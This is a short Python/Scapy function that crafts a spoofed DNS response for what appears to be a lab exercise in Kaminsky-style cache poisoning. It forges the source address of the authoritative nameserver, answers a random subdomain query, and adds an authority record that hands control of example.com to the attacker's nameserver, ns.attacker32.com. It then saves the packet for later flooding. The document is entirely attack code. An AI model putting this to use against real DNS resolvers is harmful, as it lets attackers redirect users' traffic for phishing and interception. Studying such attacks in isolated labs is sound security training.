 def send_spoofed_response():
    name = "abcde.example.com"  # abcde - placeholder for random subdomain
    domain = "example.com"      # The domain to spoof
    ns = "ns.attacker32.com"    # The attacker's nameserver
    Qdsec = DNSQR(qname=name)
    Anssec = DNSRR(rrname=name, type="A", rdata="1.2.3.4", ttl=259200)
    NSsec = DNSRR(rrname=domain, type="NS", rdata=ns, ttl=259200)
    dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0, qd=Qdsec, an=Anssec, ns=NSsec)
    ip = IP(dst="10.9.0.53", src="199.43.133.53")   # src is the Authoritative NS, dst is the local DNS server
    udp = UDP(dport=33333, sport=53, chksum=0)
    reply = ip/udp/dns

    # Save the response to a binary file
    with open("ip_resp.bin", "wb") as file:
        file.write(bytes(reply))